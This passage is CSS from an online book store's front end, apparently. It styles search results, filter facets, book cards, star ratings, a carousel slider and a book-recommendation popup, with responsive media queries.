  color: #c1c3c4;
}
.__input__3f2f6:-moz-placeholder {
  /* Firefox 18- */
  color: #c1c3c4;
}

.__input__3f2f6:focus {
  border-color: #ff7e00;
}

.__color-green__3f2f6 {
  color: #80b027;
}

.__color-red__3f2f6 {
  color: #ff2900;
}

.__color-orange__3f2f6 {
  color: #ff7e00;
}

.__wrapper__3f2f6 {
  border-radius: 4px;
  background: linear-gradient(0deg, #ffffff, #ffffff), #f1f1f1;
}

.__print_href__3f2f6 {
  border-bottom: 1px solid #ff7e00;
}

.__section__3f2f6 {
  z-index: 1;
  position: relative;
  padding-top: 60px;
  border-top: 1px solid #c7ced3;
}

.__questionIcon__3f2f6,
.__questionIconGreen__3f2f6 {
  background-image: url(/rc/src/client/components/Spelling/question.svg);
  width: 18px;
  height: 18px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
  color: transparent;
  text-indent: 20;
  position: absolute;
  left: 100%;
  margin-left: 10px;
  top: 50%;
  margin-top: -9px;
}

.__questionIconGreen__3f2f6 {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  background-image: url(/books-store/assets/questionGreenHole.svg?43b2762dfe0d55cda8ddb542c8850a84);
}

.__questionIcon__3f2f6:hover,
.__questionIconGreen__3f2f6:hover {
  opacity: 0.7;
}

.__overlay-dark__3f2f6 {
  background: rgba(0, 0, 0, 0.5);
}

.__ma__3f2f6 {
  margin: auto;
}

@media (max-width: 1024px) {
  .gpt {
    display: none;
  }

  .gpt-flex .gpt:first-child {
    display: block;
  }
}

@media (max-width: 768px) {
  .__m-lock-body-mobile__3f2f6 {
    height: 100%;
    overflow: hidden;
  }
}

.__search__1016a {
  position: relative;
  padding: 50px 20px 0;
  max-width: 1180px;
  margin: 0 auto
}

@media (max-width: 839px) {
  .__search__1016a {
    padding: 25px 20px 0;
  }
}

.__search__special-top__1016a > div:not(:empty) {
  margin-bottom: 30px;
}

.__search-page-subheader__1016a {
  margin: 0 -10px;
  overflow: auto;
  white-space: nowrap;
}

.__search-page-subheader__1016a a {
  display: inline-block;
  text-decoration: none;
  font: 12px/34px "PT Sans Caption", sans-serif;
  color: #97a2aa;
  border: 0 none;
  margin-right: 10px;
  margin-left: 10px;
  vertical-align: top;
}

.__search-page-subheader__1016a a:hover {
  color: #ff7e00;
}

.__search__top__1016a {
  position: relative;
  padding: 0px 0 10px
  /* margin-bottom: 10px; */
}

.__search__left__1016a {
  float: left;
  width: 165px;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__search__cont__1016a {
  margin-top: 7px;
  margin-left: 165px;
  padding-left: 35px;
  position: relative;
}

@media only screen and (max-width: 839px){
  .__search__cont__1016a {
    margin-left: 0;
    padding-left: 0;
    margin-top: 10px;
  }
}

/*@media only screen and (max-width: 539px){
  .search__cont {
    margin-top: 10px;
  }
}*/

.__search__top-right__1016a {
  float: right;
  height: 30px;
  line-height: 30px;
  background: #000;
}

.__searchSpinner__1016a {
  height: 100%;
  position: absolute;
  width: 100%;
}

.__search-info-bar__eba3f {
  padding: 0px;
  overflow: hidden;
  position: relative;
  z-index: 3;
  margin: 0 0 25px;
}

.__search-info-bar--filter__eba3f {
  margin: 0 0 40px;
}

.__search-info-bar__eba3f:empty {
  display: none;
}

.__search-info-bar__title__eba3f {
  margin: 0;
  font-family: 'PT Sans', 'PTSans', sans-serif;
  font-weight: 700;
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: #000000;
}

.__search-info-bar__spinner__eba3f div{
  -webkit-background-size: 30px;
  background-size: 30px;
}

.__search-info-bar__info__eba3f:before {
  content: '';
  display: inline-block;
  height: 30px;
  vertical-align: middle;
}

.__search-info-bar__info__eba3f:after {
  content: '';
  display: table;
  clear: both;
}

.__search-info-bar__info__eba3f>span {
  display: inline-block;
}

.__search-info-bar__txt__eba3f {
  font-size: 14px;
  line-height: 22px;
}

.__search-info-bar__label__eba3f {
  color: #c1c3c4;
}

.__search-info-bar__right__eba3f {
  float: right;
}

@media only screen and (max-width: 839px){
  .__search-info-bar__eba3f {
    margin-top: 0;
  }
}

@media only screen and (max-width: 539px) {
  .__search-info-bar__right__eba3f {
    float: left;
  }
}

.__search-info-bar__facet-name__eba3f {
  margin-right: 3px;
}

.__search-info-bar__facet-info__eba3f {
  background: rgba(255, 126, 0, 0.1);
  border-radius: 2px;
  color: #FF7E00;
  display: inline-block;
  /*margin: 0 5px 5px;*/
  padding: 5px 30px 5px 10px;
  position: relative;
}

.__search-info-bar__facet-remove__eba3f {
  position: absolute;
  right: 10px;
  font-size: 16px;
  top: 50%;
  margin-top: -8px;
}

.__search-info-bar__facet-hidden__eba3f {
  display: none;
}

.__search-info-bar__thema-crumbs__eba3f {
  display: inline-block;
  font-size: 14px;
  margin: 0 0 20px;
  color: #FF7E00;
  padding-left: 0;
}

.__search-info-bar__thema-crumbs__eba3f a {
  color: inherit;
}

.__search-info-bar__thema-crumbs__eba3f > li:before {
  content: ' › ';
  white-space: pre;
}

.__search-info-bar__thema-crumbs__eba3f > li:first-child:before {
  content: '';
  white-space: normal;
}

.__search-info-bar__thema-crumbs__eba3f > li {
  list-style-type: none;
  display: inline-block;
  margin-left: 4px;
  cursor: pointer;
}

.__search-info-bar__thema-crumbs__eba3f > li:first-child {
  margin-left: 0;
}


.__searchClearAll__eba3f {
  color: #ff7e00;
  margin-left: 20px;
  position: relative;
  padding-right: 16px;
}

.__searchClearAll__eba3f i {
  font-weight: normal;
  font-size: 16px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -7px;
}

.__facetContainer__eba3f {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 10px -3.5px;
}

.__facetContainer__eba3f > div {
  margin: 3.5px;
}

.__facetContainer__eba3f > div:nth-last-child(2) {
  margin-right: 15px;
}

.__facetContainer__eba3f:first-child {
  margin-top: 0;
}

.__infoBar__eba3f {
  /*margin-bottom: 20px;*/
}

.__wrap__7cf4a {
  margin: 0 0 15px;
  display: inline-block;
  width: 100%;
  position: relative;
  z-index: 12;
  color: #000;
}

.__wrapMarginBottom__7cf4a {
  margin-bottom: 25px;
}

.__wrap__7cf4a:after,
.__wrap__7cf4a:before {
  content: '';
  display: table;
  clear: both;
  overflow: hidden;
}

.__left__7cf4a {
  margin: 0 -10px;
}

.__right__7cf4a {
  float: right;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 10px;
}

.__left__7cf4a .__label__7cf4a,
.__left__7cf4a .d-inline-block {
  margin: 0 10px;
}

.__label__7cf4a {
  width: 100%;
  display: block;
  font-style: normal;
  font-weight: bold;
  font-size: 10px;
  line-height: 10px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #c1c3c4;
}

.__icon__7cf4a {
  background-image: url(/books-store/assets/arrows.svg?dd9b54eb7403ad1b33e9b49ccdf16810);
  width: 23px;
  height: 12px;
  display: inline-block;
  margin-left: 5px;
  background-size: contain;
}

/*SELECT*/
.__selectFacet__7cf4a {
  width: 140px;
  display: inline-block;
  vertical-align: middle;
  color: #000;
  margin-bottom: 10px;
}

.__selectFacet__7cf4a * {
  border-color: #dfe3e4;
  border-radius: 0;
  font-size: 14px;
}

.__selectFacet__7cf4a .Select-control {
  border: none;
  border-radius: 0;
  border-bottom: 1px solid #000;
}

.__selectFacet__7cf4a .Select-option {
  border-bottom: 1px solid #dfe3e4;
}

.__selectFacet__7cf4a .Select-option:last-child {
  border-bottom: none;
}

.__selectFacet__7cf4a .Select-menu-outer {
  width: auto;
  min-width: 100%;
  text-align: left;
  max-height: 250px;
}

.__selectFacet__7cf4a .Select-menu {
  max-height: 210px;
}

.__selectFacet__7cf4a .Select-option.is-selected,
.__selectFacet__7cf4a .Select-option.is-focused {
  background: #f8f8f8;
}

.__selectFacet__7cf4a .Select-control .Select-value {
  padding-left: 0;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.__selectFacetOn__7cf4a .Select-control .Select-value {
  font-weight: bold;
}

.__selectFacet__7cf4a .Select-control .Select-arrow-zone {
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e) no-repeat right center;
}

.__selectFacet__7cf4a .Select-control .Select-arrow {
  display: none;
}

.__selectFacet__7cf4a.is-focused:not(.is-open) > .Select-control {
  border-color: #ff7e00;
  box-shadow: none;
  background: #fff;
}

.__search-result__daaa5 {
  /* overflow: hidden; */
  margin-bottom: 50px;
}

.__search-result__daaa5:last-child {
  margin-bottom: 10px;
}

.__search-result__list__daaa5 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  margin: 0px -10px;
}

.__search-result__daaa5 .__searchResultItem__daaa5 {
  margin: 0 10px 20px
}

@supports (display:grid) {
  .__search-result__list__daaa5 {
    display: grid;
    grid-template-columns: repeat(auto-fit, 180px);
    grid-gap: 20px;
    margin: 0;
  }

  .__search-result__daaa5 .__searchResultItem__daaa5 {
    margin: 0 0px 20px
  }

  .__searchResultGPT__daaa5 {
    width: 100%;
    grid-column: 0 / -1;
    grid-column: 1 / -1;
    grid-row: 2;
    margin-top: -15px;
    margin-bottom: 10px;
  }

  @media (max-width: 819px) {
    .__search-result__list__daaa5 {
      max-width: 580px;
      margin-right: auto;
      margin-left: auto;
    }
  }

  @media (max-width: 619px) {
    .__search-result__list__daaa5 {
      max-width: 380px;
    }
  }

  @media (max-width: 420px) {
    .__search-result__list__daaa5 {
      max-width: 315px;
    }
  }
}

@media only screen and (max-width: 375px) {
  .__search-result__list__daaa5 {
    justify-content: center;
  }
}

@media only screen and (max-width: 420px) and (min-width: 360px) {
  .__search-result__list__daaa5 {
    grid-template-columns: repeat(auto-fit, 150px);
    grid-gap: 15px;
  }
}

.__recommended-books__e9e2c {
  margin: 0;
}

.__title__e9e2c {
  text-align: center;
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 35px;
  letter-spacing: 2.5px;
  color: #333;
}

.__titleSpecial__e9e2c {
  margin-top: 0;
  margin-bottom: 10px;
  font-family: 'PT Sans', 'PTSans', sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: 2px;
  color: #ff7e00;
  text-transform: uppercase;
  text-align: left;
}

.__list__e9e2c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  margin: 10px -10px;
}

.__item__e9e2c {
  position: relative;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0 10px 35px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  width: 180px;
  color: inherit;
}

@supports (display: grid) {
  .__grid__e9e2c {
    display: grid;
    grid-template-columns: repeat(auto-fit, 180px);
    grid-gap: 20px;
    margin: 0px 0;
  }

  .__grid__e9e2c .__item__e9e2c {
    margin: 0 0 20px;
  }
}

.__cover__e9e2c {
  display: block;
  margin-right: 20px;
  width: 180px;
  min-height: 70px;
  position: relative;
  max-width: 100%;
}

.__cover_ageRating__e9e2c {
  position: absolute;
  left: 15px;
  color: #333;
  display: block;
  /*top: 12px;*/
  bottom: 12px;
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  font-size: 13px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 2px;
}

.__cover_ageRatingWithFormatLabel__e9e2c {
  bottom: 41px;
}

.__cover__e9e2c img {
  max-width: 100%;
  display: block;
  object-fit: fill;
  width: 100%;
  max-height: 255px;
}

.__content__e9e2c {
  overflow: hidden;
  padding: 10px 15px;
}

.__title-item__e9e2c {
  font-size: 14px;
  text-transform: uppercase;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 22px;
  letter-spacing: 2px;
  margin-bottom: 5px;
  font-weight: bold;
  max-height: 44px;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.__ratingStar__e9e2c {
  min-height: 1em;
  margin: 0.5em 0;
  display: inline-block;
  vertical-align: middle;
  font-size: 9px;
}

.__ratingStarTxt__e9e2c {
  font-size: 14px;
}

.__ratingCountTxt__e9e2c {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.3);
  display: inline-block;
  margin-left: 5px;
}

.__ratingStar__e9e2c [class^='ri-'] {
  font-size: 9px;
}

.__authorName__e9e2c {
  font-size: 14px;
}

.__btns__e9e2c {
  position: relative;
  line-height: 0;
  /* z-index: 2; */
}

.__btns__e9e2c .__btn__e9e2c {
  background: transparent;
  font-size: 14px;
  padding: 5px 7px;
  line-height: normal;
  color: #000;
  font-weight: 700;
}

.__btns__e9e2c .__btn__e9e2c:last-child {
  position: absolute;
  left: 100%;
  top: 0;
  margin-left: 3px;
  display: none;
}

.__btn__e9e2c {
  display: inline-block;
  vertical-align: middle;
  margin-left: -10px;
  color: #000;
  font-weight: bold;
}

.__item__e9e2c:hover .__btns__e9e2c .__btn__e9e2c,
.touch .__btns__e9e2c .__btn__e9e2c {
  background: #ff7e00;
  color: #fff;
  display: inline-block;
}

.__item__e9e2c .__btns__e9e2c .__btn__e9e2c:hover {
  background: #d96b00;
}

.__bottom__e9e2c .__content__e9e2c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 0;
  padding-bottom: 10px;
}

.__top__e9e2c .__content__e9e2c {
  padding-bottom: 10px;
}

.__format-name-label__e9e2c {
  position: absolute;
  left: 15px;
  color: #333;
  display: block;
  bottom: 12px;
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  font-size: 13px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 2px;
}

.__wish__e9e2c .__format-name-label__e9e2c {
  top: 45px;
}

.__tooltip__e9e2c {
  max-width: 315px;
  background: #ffffff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  padding: 10px;
  text-align: center;
  line-height: 23px;
  font-size: 14px;
  text-align: center;
  color: #828282;
}

.__tooltip__title__e9e2c {
  margin: 0;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #000;
}

.__blurbs__e9e2c {
  position: absolute;
  top: -12px;
  right: 0;
  left: 0;
  z-index: 10;
  display: flex;
  flex-wrap: wrap;
}

.__blurbs__e9e2c > *:not(:last-child) {
  margin-right: 5px;
  margin-bottom: 2px;
}

.__blurbsWithPatronage__e9e2c {
  right: 40px;
}

@media only screen and (max-width: 960px) {
  .__title__e9e2c {
    font-size: 18px;
  }
}

@media only screen and (max-width: 420px) and (min-width: 360px) {
  .__grid__e9e2c {
    grid-template-columns: repeat(auto-fit, 150px);
    grid-gap: 15px;
  }

  .__item__e9e2c {
    width: 150px;
    margin: 0 5px 25px;
  }
  .__ratingCountTxt__e9e2c {
    display: none;
  }
}

@media only screen and (max-width: 360px) {
  .__list__e9e2c {
    justify-content: center;
  }
}

.__title__e9e2c a {
  text-decoration: none;
  color: inherit;
}

.__more__e9e2c {
  margin: 21px auto;
  text-align: center;
}

.__more__e9e2c .__moreBtn__e9e2c {
  text-transform: uppercase;
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: 1.8;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  min-width: 180px;
}

/* WishesPage */
.__check__e9e2c {
  position: absolute;
  left: 0px;
  bottom: 0px;
  right: 0;
  color: #fff;
  width: 100%;
  z-index: 3;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0) 1%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0) 1%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0) 1%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__checkLabelWrap__e9e2c {
  padding: 20px 15px;
  cursor: pointer;
}

.__checkLabel__e9e2c {
  margin-left: 10px;
}

.__checked__e9e2c {
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2), 0 0 0px 2px #ff7e00;
}

.__isPurchased__e9e2c {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  box-sizing: border-box;
  padding: 14px;
  font-size: 12px;
  color: #fff;
  background: #3d3a39;
  z-index: 11;
}

@media (max-width: 819px) {
  .__recommended-books__e9e2c {
    max-width: 580px;
    margin-right: auto;
    margin-left: auto;
  }
}

@media (max-width: 619px) {
  .__recommended-books__e9e2c {
    max-width: 380px;
  }
}

@media (max-width: 420px) {
  .__recommended-books__e9e2c {
    max-width: 315px;
  }
}

.__stars__1cdb7 {
  font-size: 12px;
  letter-spacing: 2px;
  color: #a2a8ab;
  position: relative;
  display: inline-block;
}

.__small__1cdb7 {
  font-size: 8px;
}

.__active__1cdb7 {
  color: #ff7e00;
}

.__stars_dark__1cdb7 {
  color: #c1c3c4;
}

.__stars_dark__1cdb7 .__active__1cdb7 {
  color: #333;
}

.__stars_radio__1cdb7 {
  color: #c1c3c4;
  font-size: 20px;
  line-height: 20px;
  height: 20px;
  width: auto;
  background: none;
}

.__stars_radio__1cdb7 .__active__1cdb7 {
  color: #ffba00;
}

.__stars_radio__1cdb7 .__star__1cdb7 {
  cursor: pointer;
  margin: 0;
  line-height: 20px;
}

.__stars_radio__1cdb7:hover {
  color: #ffba00;
}

.__stars_radio__1cdb7 .__star__1cdb7:hover ~ .__star__1cdb7 {
  color: #c1c3c4;
}

.__stars_reviews__1cdb7 .__active__1cdb7{
  color: #f2c94c;
}

.__inner__1cdb7 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}

.__star_card__1cdb7 {
  background-image: url(/books-store/assets/star.svg?576090307572409b92650b44165dfc15);
  width: 10px;
  height: 9px;
  display: inline-block;
  margin-right: 2px;
}

.__btns__8e886 {
  white-space: nowrap;
}

.__btn__8e886 {
  border-radius: 2px;
  display: inline-block;
  min-width: 55px;
}


.__btn_cart__8e886 {
  min-width: inherit;
  margin-left: 2px;
}

.__btn_cart__8e886 i{
  position: relative;
  top: 1px;
}

.__wrap__1c2db {
  position: absolute;
  right: -14px;
  top: -14px;
  border-radius: 50%;
  background: rgba(241, 76, 35, 0.9);
  color: #fff;
  text-align: center;
  line-height: 50px;
  font-size: 16px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  width: 50px;
  height: 50px;
  z-index: 11;
  font-weight: bold;
}

.__patronage__1c2db {
  background-image: url(/books-store/assets/patronageIcon.svg?4fe09a6816cfc3bcb8a0b8bd0bd1c292);
  background-repeat: no-repeat;
  background-position: center;
}

.__patronage__1c2db .__span__1c2db {
  display: none;
}
.__inner__1c2db {
  display: inline-block;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  line-height: 1.2;
}

.__txt__1c2db {
  display: block;
}

.__big__1c2db {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 22px;
}

.__big__1c2db .__span__1c2db {
  line-height: 28px;
  letter-spacing: 0.1em;
}

.__big__1c2db .__txt__1c2db {
  line-height: 16px;
  font-size: 12px;
  font-weight: bold;
  text-transform: none;
  letter-spacing: 0.2em;
}

.__suggest__link__16c02:after {
  content: ', '
}
.__suggest__link__16c02:last-child:after {
  content: '.'
}

.__suggest__hr__16c02 {
  border: 0;
  border-top: 1px solid #b7b7b7;
  margin: 20px 0px;
}

.__wrap__56ad5 {
  margin: 0px 0 25px;
  font-style: normal;
  font-weight: bold;
  line-height: 22px;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
}

.__wrap__56ad5:after, .__wrap__56ad5:before {
  content: '';
  display: table;
  clear: both;
  overflow: hidden;
}

.__left__56ad5 {
  float: left;
}

.__right__56ad5 {
  float: right;
  color: #ff7e00;
  cursor: pointer;
}

.__icon__56ad5 {
  background-image: url(/books-store/assets/arrows.svg?dd9b54eb7403ad1b33e9b49ccdf16810);
  width: 23px;
  height: 12px;
  display: inline-block;
  margin-left: 5px;
  background-size: contain;
}

@media (max-width: 819px) {
  .__wrap__56ad5 {
    max-width: 580px;
    margin-right: auto;
    margin-left: auto;
  }
}

@media (max-width: 619px) {
  .__wrap__56ad5 {
    max-width: 380px;
  }
}

@media (max-width: 420px) {
  .__wrap__56ad5 {
    max-width: 315px;
  }
}

.__search-sliders__efa7b {
  position: relative;
  /*margin: 10px 0px;*/
}

.__search-sliders__efa7b .gpt {
  margin: 0 10px 0px;
  overflow: hidden;
}

.__search-sliders__efa7b .gpt-flex {
  margin: 0 -5px 0px;
}

.__search-sliders__efa7b .gpt-flex .gpt {
  margin: 5px 5px;
}

.__search-slider__efa7b:after {
  content: '';
  margin: 0 10px 15px;
  display: block;
  clear: both;
  border: none;
  border-bottom: 1px solid rgba(109, 127, 135, .4);
  height: 0;
  background: none;
}

.__search-slider__efa7b {

}

.__search-sliders__efa7b > div {
  margin-bottom: 54px;
}

.__search-sliders__efa7b > div:first-child {
  margin-top: 0;
}

.__search-sliders--special__efa7b > div {
  margin-bottom: 40px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ff7e00;
}

.__search-sliders--special__efa7b > div + div {
  margin-top: -10px;
}

.__search-slider__title__efa7b {
  text-align: left;
  margin: 0 10px 23px;
  font-size: 32px;
  line-height: 40px;
  font-weight: 700;
  font-family: 'PT Serif';
}

.__search-slider__title__efa7b a {
  color: inherit;
}

.__search-sliders__item__efa7b {
  padding: 0 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 16.66666666666667%;
}

@media only screen and (max-width: 1200px) {
  .__search-sliders__item__efa7b {
    width: 25%;
  }
}

@media only screen and (max-width: 992px) {
  .__search-sliders__item__efa7b {
    width: 50%;
  }
  .__search-slider__title__efa7b {
    margin: 0 10px 15px;
    font-size: 28px;
    line-height: 36px;
  }
}

@media only screen and (max-width:480px) {
  .__search-sliders__item__efa7b {
    width: 100%;
  }
}

/* Slider */

.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
  white-space: nowrap;
}

.slick-track:before, .slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
  float: none;
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-arrow {
  background-color: #a2a8ab;
  background-color: rgba(162, 168, 171, 0.8);
  position: absolute;
  line-height: 42px;
  width: 42px;
  text-align: center;
  top: 20%;
  z-index: 10;
  cursor: pointer;
  height: 42px;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 50%;
  border: none;
}

.slick-arrow:hover {
  background-color: #a2a8ab;
}

.slick-arrow:active {
  background-color: #949a9c;
}

.slick-prev {
  left: 0px;
  background-image: url(/books-store/assets/arrowL_w.png?272598d9996db479d50c4973a604b31e);
  /*background-image: url('../img/arrowL_active.png');*/
  outline: none;
}

.slick-next {
  right: 0px;
  background-image: url(/books-store/assets/arrowR_w.png?1804569e9dff72695a2245185d4957b4);
  /*background-image: url('../img/arrowR_active.png');*/
  outline: none;
}

.slick-disabled {
  border-color: #8d8d8d;
  cursor: default;
  opacity: 0.5;
}

.slick-prev.slick-disabled {
  /*background-image: url('../img/arrowL_w.png');*/
}

.slick-next.slick-disabled {
  /*background-image: url('../img/arrowR_w.png');*/
}

/* Recommended */

.__recommended-item__d8d28 {
    max-width: 180px;
  background-color: #ffffff;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}

/* Cover */

.__recommended-item__cover__d8d28 {
  box-sizing: border-box;
  position: relative;
  min-height: 255px;
  padding: 20px;
  padding-top: 60px;
  background-image: linear-gradient(225deg, #ffa205 0%, #ef4702 100%);
}

.__recommended-item__cover__d8d28::before {
  content: '';
  position: absolute;
  top: 35px;
  right: 0;
  left: 0;
  height: 13px;
  background-image: url(/books-store/assets/logo-small.svg?ab96f0455cb72ee51479cd5e14a6132e);
  background-repeat: no-repeat;
  background-size: 40px 13px;
  background-position: top center;
}

.__recommended-item__cover__d8d28::after {
  content: '';
  position: absolute;
  bottom: 28px;
  right: 0;
  left: 0;
  height: 96px;
  background-image: url(/books-store/assets/book.svg?74eee6e15631c36cf8c01b6494a16ec0);
  background-repeat: no-repeat;
  background-size: 180px 96px;
  background-position: bottom center;
}

/* Title */

.__recommended-item__title__d8d28 {
  margin: 0;
  font-weight: 700;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
}

/* Content */

.__recommended-item__content__d8d28 {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
  padding: 10px 15px 20px;
}

/* Text */

.__recommended-item__text__d8d28 {
  margin: 0;
  margin-bottom: 14px;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #000000;
}

/* Button */

.__recommended-item__button__d8d28 {
  width: 100%;
  padding: 2px 8px 4px;
  font-size: 16px;
  line-height: 22px;
}

.__recommended-item__button__d8d28:hover,
.__recommended-item__button__d8d28:active {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

/* Popup Inner */

.__recommended-popup-inner__d8d28 {
  box-sizing: border-box;
  max-width: 480px;
  padding: 50px;
  padding-top: 40px;
  border-radius: 2px;
  background-color: #ffffff;
  box-shadow: 0 0 10px rgba(70, 84, 91, 0.25);;
}

/* Popup */

.__recommended-popup__d8d28 {
  text-align: center;
}

/* Popup Title */

.__recommended-popup__title__d8d28 {
  margin: 0;
  margin-bottom: 25px;
  font-weight: 700;
  font-family: 'PT Serif', serif;
  font-size: 32px;
  line-height: 38px;
  color: #000000;
}

/* Popup Text */

.__recommended-popup__text__d8d28 {
  margin: 0;
  margin-bottom: 30px;
  font-family: 'PT Sans', sans-serif;
  font-size: 18px;
  line-height: 28px;
  color: #000000;
}

/* Popup Input */

.__recommended-popup__input__d8d28 {
  margin-bottom: 30px;
}

.__recommended-popup__input__d8d28 input {
  height: 48px;
  padding: 12px 15px;
  border-color: #c1c3c4;
  border-radius: 2px;
  font-size: 18px;
  line-height: 26px;
  color: #000000;
}

.__recommended-popup__input__d8d28 input:focus {
  border-color: #ff7e00;
  outline: none;
}

.__recommended-popup__input--error__d8d28 input,
.__recommended-popup__input--error__d8d28 input:focus {
  border-color: #da2625;
  color: #da2625;
}

/* Popup Button */

.__recommended-popup__button__d8d28 {
  padding: 9px 15px 11px;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: #ffffff;
}

.__recommended-popup__button__d8d28:hover,
.__recommended-popup__button__d8d28:active {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

.__recommended-popup__button__d8d28:disabled {
  border-color: #ffd8b3;
  background-color: #ffd8b3;
  color: #ffffff;
  opacity: 1;
}

/* Popup Success Message */

.__recommended-popup__success-message__d8d28 {
  position: relative;
  max-width: 280px;
  margin: 0 auto;
  padding-top: 83px;
  font-size: 18px;
  line-height: 26px;
  text-align: center;
}

.__recommended-popup__success-message__d8d28::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -29px;
  width: 58px;
  height: 58px;
  background-image: url(/books-store/assets/success.svg?862339645b3897c11210673701a5ac88);
  background-repeat: no-repeat;
  background-size: cover;
}

/* Popup Error Message */

.__recommended-popup__error-limit__d8d28 {
  margin: 0;
  color: #da2625;
  text-align: left;
}

@media (max-width: 600px) {
  .__recommended-popup-inner__d8d28 {
    max-width: 100%;
    height: 100%;
    padding: 40px 20px 50px;
    border-radius: 0;
    box-shadow: none;
  }

  .__recommended-popup__d8d28 {
    max-width: 335px;
    margin-right: auto;
    margin-left: auto;
    text-align: left;
  }

  .__recommended-popup__title__d8d28 {
    margin-bottom: 25px;
    font-weight: 400;
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 16px;
    line-height: 22px;
    letter-spacing: 0.2em;
    text-align: center;
